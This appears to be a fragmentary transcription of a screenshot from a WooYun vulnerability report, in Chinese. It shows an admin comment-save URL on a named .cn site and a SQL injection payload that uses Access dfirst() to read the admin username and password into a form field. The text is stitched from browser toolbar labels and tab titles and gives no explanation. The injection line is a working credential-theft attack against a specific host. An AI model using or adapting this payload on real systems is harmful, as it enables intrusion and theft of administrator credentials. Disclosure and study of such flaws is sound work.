 » 文件 查看 收藏 工具
http://www.zskaiyin.cn//admin/admin_news_pl_view.asp?action=save&id=1
白帽子信 小骇 - 谷歌搜索
骇 | WooYun.org 查看评论
|'+dfirst("[user]","[admin]")+chr(124)+dfirst("[pass]","[admin]"),username='|
修改保存 关闭